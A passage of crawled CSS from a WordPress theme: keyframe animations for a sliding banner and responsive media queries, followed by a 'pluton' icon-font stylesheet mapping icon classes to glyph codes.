    -o-animation: fromRightAnim2 0.6s ease-in-out 0.8s both;
    -ms-animation: fromRightAnim2 0.6s ease-in-out 0.8s both;
    animation: fromRightAnim2 0.6s ease-in-out 0.8s both;
}
.da-slide-fromright .da-link {
    -webkit-animation: fromRightAnim3 0.4s ease-in-out 1.2s both;
    -moz-animation: fromRightAnim3 0.4s ease-in-out 1.2s both;
    -o-animation: fromRightAnim3 0.4s ease-in-out 1.2s both;
    -ms-animation: fromRightAnim3 0.4s ease-in-out 1.2s both;
    animation: fromRightAnim3 0.4s ease-in-out 1.2s both;
}
.da-slide-fromright .da-img {
    -webkit-animation: fromRightAnim4 0.6s ease-in-out 0.8s both;
    -moz-animation: fromRightAnim4 0.6s ease-in-out 0.8s both;
    -o-animation: fromRightAnim4 0.6s ease-in-out 0.8s both;
    -ms-animation: fromRightAnim4 0.6s ease-in-out 0.8s both;
    animation: fromRightAnim4 0.6s ease-in-out 0.8s both;
}
@-webkit-keyframes fromRightAnim1 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-webkit-keyframes fromRightAnim2 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-webkit-keyframes fromRightAnim3 {
    0% {
        left: 110%;
        opacity: 0;
    }
    1% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-webkit-keyframes fromRightAnim4 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 60%;
        opacity: 1;
    }
}
@-moz-keyframes fromRightAnim1 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-moz-keyframes fromRightAnim2 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-moz-keyframes fromRightAnim3 {
    0% {
        left: 110%;
        opacity: 0;
    }
    1% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-moz-keyframes fromRightAnim4 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 60%;
        opacity: 1;
    }
}
@-o-keyframes fromRightAnim1 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-o-keyframes fromRightAnim2 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-o-keyframes fromRightAnim3 {
    0% {
        left: 110%;
        opacity: 0;
    }
    1% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-o-keyframes fromRightAnim4 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 60%;
        opacity: 1;
    }
}
@-ms-keyframes fromRightAnim1 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-ms-keyframes fromRightAnim2 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-ms-keyframes fromRightAnim3 {
    0% {
        left: 110%;
        opacity: 0;
    }
    1% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-ms-keyframes fromRightAnim4 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 60%;
        opacity: 1;
    }
}
@keyframes fromRightAnim1 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@keyframes fromRightAnim2 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@keyframes fromRightAnim3 {
    0% {
        left: 110%;
        opacity: 0;
    }
    1% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@keyframes fromRightAnim4 {
    0% {
        left: 110%;
        opacity: 0;
    }
    100% {
        left: 60%;
        opacity: 1;
    }
}
/* Slide in from the left*/
 .da-slide-fromleft h2 {
    -webkit-animation: fromLeftAnim1 0.6s ease-in-out 0.6s both;
    -moz-animation: fromLeftAnim1 0.6s ease-in-out 0.6s both;
    -o-animation: fromLeftAnim1 0.6s ease-in-out 0.6s both;
    -ms-animation: fromLeftAnim1 0.6s ease-in-out 0.6s both;
    animation: fromLeftAnim1 0.6s ease-in-out 0.6s both;
}
 .da-slide-fromleft h4 {
    -webkit-animation: fromLeftAnim1 0.6s ease-in-out 0.6s both;
    -moz-animation: fromLeftAnim1 0.6s ease-in-out 0.6s both;
    -o-animation: fromLeftAnim1 0.6s ease-in-out 0.6s both;
    -ms-animation: fromLeftAnim1 0.6s ease-in-out 0.6s both;
    animation: fromLeftAnim1 0.6s ease-in-out 0.6s both;
}
.da-slide-fromleft p {
    -webkit-animation: fromLeftAnim2 0.6s ease-in-out 0.6s both;
    -moz-animation: fromLeftAnim2 0.6s ease-in-out 0.6s both;
    -o-animation: fromLeftAnim2 0.6s ease-in-out 0.6s both;
    -ms-animation: fromLeftAnim2 0.6s ease-in-out 0.6s both;
    animation: fromLeftAnim2 0.6s ease-in-out 0.6s both;
}
.da-slide-fromleft .da-link {
    -webkit-animation: fromLeftAnim3 0.4s ease-in-out 1.2s both;
    -moz-animation: fromLeftAnim3 0.4s ease-in-out 1.2s both;
    -o-animation: fromLeftAnim3 0.4s ease-in-out 1.2s both;
    -ms-animation: fromLeftAnim3 0.4s ease-in-out 1.2s both;
    animation: fromLeftAnim3 0.4s ease-in-out 1.2s both;
}
.da-slide-fromleft .da-img {
    -webkit-animation: fromLeftAnim4 0.6s ease-in-out 0.6s both;
    -moz-animation: fromLeftAnim4 0.6s ease-in-out 0.6s both;
    -o-animation: fromLeftAnim4 0.6s ease-in-out 0.6s both;
    -ms-animation: fromLeftAnim4 0.6s ease-in-out 0.6s both;
    animation: fromLeftAnim4 0.6s ease-in-out 0.6s both;
}
@-webkit-keyframes fromLeftAnim1 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-webkit-keyframes fromLeftAnim2 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-webkit-keyframes fromLeftAnim3 {
    0% {
        left: -110%;
        opacity: 0;
    }
    1% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-webkit-keyframes fromLeftAnim4 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 60%;
        opacity: 1;
    }
}
@-moz-keyframes fromLeftAnim1 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-moz-keyframes fromLeftAnim2 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-moz-keyframes fromLeftAnim3 {
    0% {
        left: -110%;
        opacity: 0;
    }
    1% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-moz-keyframes fromLeftAnim4 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 60%;
        opacity: 1;
    }
}
@-o-keyframes fromLeftAnim1 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-o-keyframes fromLeftAnim2 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-o-keyframes fromLeftAnim3 {
    0% {
        left: -110%;
        opacity: 0;
    }
    1% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-o-keyframes fromLeftAnim4 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 60%;
        opacity: 1;
    }
}
@-ms-keyframes fromLeftAnim1 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-ms-keyframes fromLeftAnim2 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-ms-keyframes fromLeftAnim3 {
    0% {
        left: -110%;
        opacity: 0;
    }
    1% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@-ms-keyframes fromLeftAnim4 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 60%;
        opacity: 1;
    }
}
@keyframes fromLeftAnim1 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@keyframes fromLeftAnim2 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@keyframes fromLeftAnim3 {
    0% {
        left: -110%;
        opacity: 0;
    }
    1% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 10%;
        opacity: 1;
    }
}
@keyframes fromLeftAnim4 {
    0% {
        left: -110%;
        opacity: 0;
    }
    100% {
        left: 60%;
        opacity: 1;
    }
}
/* Slide out to the right */
 .da-slide-toright h2 {
    -webkit-animation: toRightAnim1 0.6s ease-in-out 0.6s both;
    -moz-animation: toRightAnim1 0.6s ease-in-out 0.6s both;
    -o-animation: toRightAnim1 0.6s ease-in-out 0.6s both;
    -ms-animation: toRightAnim1 0.6s ease-in-out 0.6s both;
    animation: toRightAnim1 0.6s ease-in-out 0.6s both;
}

 .da-slide-toright h4 {
    -webkit-animation: toRightAnim1 0.6s ease-in-out 0.6s both;
    -moz-animation: toRightAnim1 0.6s ease-in-out 0.6s both;
    -o-animation: toRightAnim1 0.6s ease-in-out 0.6s both;
    -ms-animation: toRightAnim1 0.6s ease-in-out 0.6s both;
    animation: toRightAnim1 0.6s ease-in-out 0.6s both;
}
.da-slide-toright p {
    -webkit-animation: toRightAnim2 0.6s ease-in-out 0.3s both;
    -moz-animation: toRightAnim2 0.6s ease-in-out 0.3s both;
    -o-animation: toRightAnim2 0.6s ease-in-out 0.3s both;
    -ms-animation: toRightAnim2 0.6s ease-in-out 0.3s both;
    animation: toRightAnim2 0.6s ease-in-out 0.3s both;
}
.da-slide-toright .da-link {
    -webkit-animation: toRightAnim3 0.4s ease-in-out both;
    -moz-animation: toRightAnim3 0.4s ease-in-out both;
    -o-animation: toRightAnim3 0.4s ease-in-out both;
    -ms-animation: toRightAnim3 0.4s ease-in-out both;
    animation: toRightAnim3 0.4s ease-in-out both;
}
.da-slide-toright .da-img {
    -webkit-animation: toRightAnim4 0.6s ease-in-out both;
    -moz-animation: toRightAnim4 0.6s ease-in-out both;
    -o-animation: toRightAnim4 0.6s ease-in-out both;
    -ms-animation: toRightAnim4 0.6s ease-in-out both;
    animation: toRightAnim4 0.6s ease-in-out both;
}
@-webkit-keyframes toRightAnim1 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-webkit-keyframes toRightAnim2 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-webkit-keyframes toRightAnim3 {
    0% {
        left: 10%;
        opacity: 1;
    }
    99% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-webkit-keyframes toRightAnim4 {
    0% {
        left: 60%;
        opacity: 1;
    }
    30% {
        left: 55%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-moz-keyframes toRightAnim1 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-moz-keyframes toRightAnim2 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-moz-keyframes toRightAnim3 {
    0% {
        left: 10%;
        opacity: 1;
    }
    99% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-moz-keyframes toRightAnim4 {
    0% {
        left: 60%;
        opacity: 1;
    }
    30% {
        left: 55%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-o-keyframes toRightAnim1 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-o-keyframes toRightAnim2 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-o-keyframes toRightAnim3 {
    0% {
        left: 10%;
        opacity: 1;
    }
    99% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-o-keyframes toRightAnim4 {
    0% {
        left: 60%;
        opacity: 1;
    }
    30% {
        left: 55%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-ms-keyframes toRightAnim1 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-ms-keyframes toRightAnim2 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-ms-keyframes toRightAnim3 {
    0% {
        left: 10%;
        opacity: 1;
    }
    99% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@-ms-keyframes toRightAnim4 {
    0% {
        left: 60%;
        opacity: 1;
    }
    30% {
        left: 55%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@keyframes toRightAnim1 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@keyframes toRightAnim2 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@keyframes toRightAnim3 {
    0% {
        left: 10%;
        opacity: 1;
    }
    99% {
        left: 10%;
        opacity: 0;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
@keyframes toRightAnim4 {
    0% {
        left: 60%;
        opacity: 1;
    }
    30% {
        left: 55%;
        opacity: 1;
    }
    100% {
        left: 100%;
        opacity: 0;
    }
}
/* Slide out to the left*/
 .da-slide-toleft h2 {
    -webkit-animation: toLeftAnim1 0.6s ease-in-out both;
    -moz-animation: toLeftAnim1 0.6s ease-in-out both;
    -o-animation: toLeftAnim1 0.6s ease-in-out both;
    -ms-animation: toLeftAnim1 0.6s ease-in-out both;
    animation: toLeftAnim1 0.6s ease-in-out both;
}
.da-slide-toleft p {
    -webkit-animation: toLeftAnim2 0.6s ease-in-out 0.3s both;
    -moz-animation: toLeftAnim2 0.6s ease-in-out 0.3s both;
    -o-animation: toLeftAnim2 0.6s ease-in-out 0.3s both;
    -ms-animation: toLeftAnim2 0.6s ease-in-out 0.3s both;
    animation: toLeftAnim2 0.6s ease-in-out 0.3s both;
}
.da-slide-toleft .da-link {
    -webkit-animation: toLeftAnim3 0.6s ease-in-out 0.6s both;
    -moz-animation: toLeftAnim3 0.6s ease-in-out 0.6s both;
    -o-animation: toLeftAnim3 0.6s ease-in-out 0.6s both;
    -ms-animation: toLeftAnim3 0.6s ease-in-out 0.6s both;
    animation: toLeftAnim3 0.6s ease-in-out 0.6s both;
}
.da-slide-toleft .da-img {
    -webkit-animation: toLeftAnim4 0.6s ease-in-out 0.5s both;
    -moz-animation: toLeftAnim4 0.6s ease-in-out 0.5s both;
    -o-animation: toLeftAnim4 0.6s ease-in-out 0.5s both;
    -ms-animation: toLeftAnim4 0.6s ease-in-out 0.5s both;
    animation: toLeftAnim4 0.6s ease-in-out 0.5s both;
}
@-webkit-keyframes toLeftAnim1 {
    0% {
        left: 10%;
        opacity: 1;
    }
    30% {
        left: 15%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-webkit-keyframes toLeftAnim2 {
    0% {
        left: 10%;
        opacity: 1;
    }
    30% {
        left: 15%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-webkit-keyframes toLeftAnim3 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-webkit-keyframes toLeftAnim4 {
    0% {
        left: 60%;
        opacity: 1;
    }
    70% {
        left: 30%;
        opacity: 0;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-moz-keyframes toLeftAnim1 {
    0% {
        left: 10%;
        opacity: 1;
    }
    30% {
        left: 15%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-moz-keyframes toLeftAnim2 {
    0% {
        left: 10%;
        opacity: 1;
    }
    30% {
        left: 15%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-moz-keyframes toLeftAnim3 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-moz-keyframes toLeftAnim4 {
    0% {
        left: 60%;
        opacity: 1;
    }
    70% {
        left: 30%;
        opacity: 0;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-o-keyframes toLeftAnim1 {
    0% {
        left: 10%;
        opacity: 1;
    }
    30% {
        left: 15%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-o-keyframes toLeftAnim2 {
    0% {
        left: 10%;
        opacity: 1;
    }
    30% {
        left: 15%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-o-keyframes toLeftAnim3 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-o-keyframes toLeftAnim4 {
    0% {
        left: 60%;
        opacity: 1;
    }
    70% {
        left: 30%;
        opacity: 0;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-ms-keyframes toLeftAnim1 {
    0% {
        left: 10%;
        opacity: 1;
    }
    30% {
        left: 15%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-ms-keyframes toLeftAnim2 {
    0% {
        left: 10%;
        opacity: 1;
    }
    30% {
        left: 15%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-ms-keyframes toLeftAnim3 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@-ms-keyframes toLeftAnim4 {
    0% {
        left: 60%;
        opacity: 1;
    }
    70% {
        left: 30%;
        opacity: 0;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@keyframes toLeftAnim1 {
    0% {
        left: 10%;
        opacity: 1;
    }
    30% {
        left: 15%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@keyframes toLeftAnim2 {
    0% {
        left: 10%;
        opacity: 1;
    }
    30% {
        left: 15%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@keyframes toLeftAnim3 {
    0% {
        left: 10%;
        opacity: 1;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}
@keyframes toLeftAnim4 {
    0% {
        left: 60%;
        opacity: 1;
    }
    70% {
        left: 30%;
        opacity: 0;
    }
    100% {
        left: -50%;
        opacity: 0;
    }
}

@media (max-width: 979px) {
    .da-slide h2 {
        font-size: 28px;
         top:40px;
    }
    
     .da-slide h4 {
        font-size: 18px;
        top: 80px;
    }
    
    .da-slide p {
        font-size: 14px;
        line-height:16px;
        
        top:120px;
    }
    
    .da-slide .da-img {
        top:80px;
        line-height:100px;
    } 
    
    .da-slide .da-link {
        top:65%;
    }   
}

@media (max-width: 767px) {
    .da-slide h2 {
        font-size: 20px;
        top:40px;
    }
    
     .da-slide h4 {
        font-size: 16px;
        top:80px;
    }
    
    .da-slide p {
        display:none;
    }
    .da-slide .da-img {
        top:50px;
        width:30%;    
    }  
    .da-slide .da-link{
        margin:0;
        font-size:12px;
        top:150px; 
    }  
	
	
}

@media (max-width: 480px) {
    .da-slide h2 {
        font-size: 16px;
        top:30px;
    }
    .da-slide h4{
        font-size: 14px;
        top: 70px;
    }
    
    .da-slide .da-img {
      /*  display:none;*/
	  top:100px;
    } 
    
    .da-slide .da-link {
        /*display:none;*/
    } 
	
	.da-arrows span.da-arrows-prev,.da-arrows span.da-arrows-next{
		background:none;
	} 
	
	
	
}

--- FILE ---
content_type: text/css
request_url: http://www.indetac.com/wp-content/themes/indetac/css/pluton.css?ver=4.3.34
body_size: 5624
content:
@font-face {
  font-family: 'pluton';
  src: url('../fonts/pluton.eot?94996303');
  src: url('../fonts/pluton.eot?94996303#iefix') format('embedded-opentype'),
       url('../fonts/pluton.woff?94996303') format('woff'),
       url('../fonts/pluton.ttf?94996303') format('truetype'),
       url('../fonts/pluton.svg?94996303#pluton') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'pluton';
    src: url('../fonts/pluton.svg?94996303#pluton') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "pluton";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-glass:before { content: '\e800'; } /* '' */
.icon-music:before { content: '\e801'; } /* '' */
.icon-search:before { content: '\e802'; } /* '' */
.icon-mail:before { content: '\e803'; } /* '' */
.icon-mail-alt:before { content: '\e804'; } /* '' */
.icon-mail-squared:before { content: '\e805'; } /* '' */
.icon-heart:before { content: '\e806'; } /* '' */
.icon-heart-empty:before { content: '\e807'; } /* '' */
.icon-star:before { content: '\e808'; } /* '' */
.icon-star-empty:before { content: '\e809'; } /* '' */
.icon-star-half:before { content: '\e80a'; } /* '' */
.icon-star-half-alt:before { content: '\e80b'; } /* '' */
.icon-user:before { content: '\e80c'; } /* '' */
.icon-users:before { content: '\e80d'; } /* '' */
.icon-male:before { content: '\e80e'; } /* '' */
.icon-female:before { content: '\e80f'; } /* '' */
.icon-child:before { content: '\e810'; } /* '' */
.icon-video:before { content: '\e811'; } /* '' */
.icon-videocam:before { content: '\e812'; } /* '' */
.icon-picture:before { content: '\e813'; } /* '' */
.icon-camera:before { content: '\e814'; } /* '' */
.icon-camera-alt:before { content: '\e815'; } /* '' */
.icon-th-large:before { content: '\e816'; } /* '' */
.icon-th:before { content: '\e817'; } /* '' */
.icon-th-list:before { content: '\e818'; } /* '' */
.icon-ok:before { content: '\e819'; } /* '' */
.icon-ok-circled:before { content: '\e81a'; } /* '' */
.icon-ok-circled2:before { content: '\e81b'; } /* '' */
.icon-ok-squared:before { content: '\e81c'; } /* '' */
.icon-cancel:before { content: '\e81d'; } /* '' */
.icon-cancel-circled:before { content: '\e81e'; } /* '' */
.icon-cancel-circled2:before { content: '\e81f'; } /* '' */
.icon-plus:before { content: '\e820'; } /* '' */
.icon-plus-circled:before { content: '\e821'; } /* '' */
.icon-plus-squared:before { content: '\e822'; } /* '' */
.icon-plus-squared-alt:before { content: '\e823'; } /* '' */
.icon-minus:before { content: '\e824'; } /* '' */
.icon-minus-circled:before { content: '\e825'; } /* '' */
.icon-minus-squared:before { content: '\e826'; } /* '' */
.icon-minus-squared-alt:before { content: '\e827'; } /* '' */
.icon-help:before { content: '\e828'; } /* '' */
.icon-help-circled:before { content: '\e829'; } /* '' */
.icon-info-circled:before { content: '\e82a'; } /* '' */
.icon-info:before { content: '\e82b'; } /* '' */
.icon-home:before { content: '\e82c'; } /* '' */
.icon-link:before { content: '\e82d'; } /* '' */
.icon-unlink:before { content: '\e82e'; } /* '' */
.icon-link-ext:before { content: '\e82f'; } /* '' */
.icon-link-ext-alt:before { content: '\e830'; } /* '' */
.icon-attach:before { content: '\e831'; } /* '' */
.icon-lock:before { content: '\e832'; } /* '' */
.icon-lock-open:before { content: '\e833'; } /* '' */
.icon-lock-open-alt:before { content: '\e834'; } /* '' */
.icon-pin:before { content: '\e835'; } /* '' */
.icon-eye:before { content: '\e836'; } /* '' */
.icon-eye-off:before { content: '\e837'; } /* '' */
.icon-tag:before { content: '\e838'; } /* '' */
.icon-tags:before { content: '\e839'; } /* '' */
.icon-bookmark:before { content: '\e83a'; } /* '' */
.icon-bookmark-empty:before { content: '\e83b'; } /* '' */
.icon-flag:before { content: '\e83c'; } /* '' */
.icon-flag-empty:before { content: '\e83d'; } /* '' */
.icon-flag-checkered:before { content: '\e83e'; } /* '' */
.icon-thumbs-up:before { content: '\e83f'; } /* '' */
.icon-thumbs-down:before { content: '\e840'; } /* '' */
.icon-thumbs-up-alt:before { content: '\e841'; } /* '' */
.icon-thumbs-down-alt:before { content: '\e842'; } /* '' */
.icon-download:before { content: '\e843'; } /* '' */
.icon-upload:before { content: '\e844'; } /* '' */
.icon-download-cloud:before { content: '\e845'; } /* '' */
.icon-upload-cloud:before { content: '\e846'; } /* '' */
.icon-reply:before { content: '\e847'; } /* '' */
.icon-reply-all:before { content: '\e848'; } /* '' */
.icon-forward:before { content: '\e849'; } /* '' */
.icon-quote-left:before { content: '\e84a'; } /* '' */
.icon-quote-right:before { content: '\e84b'; } /* '' */
.icon-code:before { content: '\e84c'; } /* '' */
.icon-export:before { content: '\e84d'; } /* '' */
.icon-export-alt:before { content: '\e84e'; } /* '' */
.icon-share:before { content: '\e84f'; } /* '' */
.icon-share-squared:before { content: '\e850'; } /* '' */
.icon-pencil:before { content: '\e851'; } /* '' */
.icon-pencil-squared:before { content: '\e852'; } /* '' */
.icon-edit:before { content: '\e853'; } /* '' */
.icon-print:before { content: '\e854'; } /* '' */
.icon-retweet:before { content: '\e855'; } /* '' */
.icon-keyboard:before { content: '\e856'; } /* '' */
.icon-gamepad:before { content: '\e857'; } /* '' */
.icon-comment:before { content: '\e858'; } /* '' */
.icon-chat:before { content: '\e859'; } /* '' */
.icon-comment-empty:before { content: '\e85a'; } /* '' */
.icon-chat-empty:before { content: '\e85b'; } /* '' */
.icon-bell:before { content: '\e85c'; } /* '' */
.icon-bell-alt:before { content: '\e85d'; } /* '' */
.icon-bell-off:before { content: '\e85e'; } /* '' */
.icon-bell-off-empty:before { content: '\e85f'; } /* '' */
.icon-attention-alt:before { content: '\e860'; } /* '' */
.icon-attention:before { content: '\e861'; } /* '' */
.icon-attention-circled:before { content: '\e862'; } /* '' */
.icon-location:before { content: '\e863'; } /* '' */
.icon-direction:before { content: '\e864'; } /* '' */
.icon-compass:before { content: '\e865'; } /* '' */
.icon-trash:before { content: '\e866'; } /* '' */
.icon-trash-empty:before { content: '\e867'; } /* '' */
.icon-doc:before { content: '\e868'; } /* '' */
.icon-docs:before { content: '\e869'; } /* '' */
.icon-doc-text:before { content: '\e86a'; } /* '' */
.icon-doc-inv:before { content: '\e86b'; } /* '' */
.icon-doc-text-inv:before { content: '\e86c'; } /* '' */
.icon-file-pdf:before { content: '\e86d'; } /* '' */
.icon-file-word:before { content: '\e86e'; } /* '' */
.icon-file-excel:before { content: '\e86f'; } /* '' */
.icon-file-powerpoint:before { content: '\e870'; } /* '' */
.icon-file-image:before { content: '\e871'; } /* '' */
.icon-file-archive:before { content: '\e872'; } /* '' */
.icon-file-audio:before { content: '\e873'; } /* '' */
.icon-file-video:before { content: '\e874'; } /* '' */
.icon-file-code:before { content: '\e875'; } /* '' */
.icon-folder:before { content: '\e876'; } /* '' */
.icon-folder-open:before { content: '\e877'; } /* '' */
.icon-folder-empty:before { content: '\e878'; } /* '' */
.icon-folder-open-empty:before { content: '\e879'; } /* '' */
.icon-box:before { content: '\e87a'; } /* '' */
.icon-rss:before { content: '\e87b'; } /* '' */
.icon-rss-squared:before { content: '\e87c'; } /* '' */
.icon-phone:before { content: '\e87d'; } /* '' */
.icon-phone-squared:before { content: '\e87e'; } /* '' */
.icon-fax:before { content: '\e87f'; } /* '' */
.icon-menu:before { content: '\e880'; } /* '' */
.icon-cog:before { content: '\e881'; } /* '' */
.icon-cog-alt:before { content: '\e882'; } /* '' */
.icon-wrench:before { content: '\e883'; } /* '' */
.icon-sliders:before { content: '\e884'; } /* '' */
.icon-basket:before { content: '\e885'; } /* '' */
.icon-calendar:before { content: '\e886'; } /* '' */
.icon-calendar-empty:before { content: '\e887'; } /* '' */
.icon-login:before { content: '\e888'; } /* '' */
.icon-logout:before { content: '\e889'; } /* '' */
.icon-mic:before { content: '\e88a'; } /* '' */
.icon-mute:before { content: '\e88b'; } /* '' */
.icon-volume-off:before { content: '\e88c'; } /* '' */
.icon-volume-down:before { content: '\e88d'; } /* '' */
.icon-volume-up:before { content: '\e88e'; } /* '' */
.icon-headphones:before { content: '\e88f'; } /* '' */
.icon-clock:before { content: '\e890'; } /* '' */
.icon-lightbulb:before { content: '\e891'; } /* '' */
.icon-block:before { content: '\e892'; } /* '' */
.icon-resize-full:before { content: '\e893'; } /* '' */
.icon-resize-full-alt:before { content: '\e894'; } /* '' */
.icon-resize-small:before { content: '\e895'; } /* '' */
.icon-resize-vertical:before { content: '\e896'; } /* '' */
.icon-resize-horizontal:before { content: '\e897'; } /* '' */
.icon-move:before { content: '\e898'; } /* '' */
.icon-zoom-in:before { content: '\e899'; } /* '' */
.icon-zoom-out:before { content: '\e89a'; } /* '' */
.icon-down-circled2:before { content: '\e89b'; } /* '' */
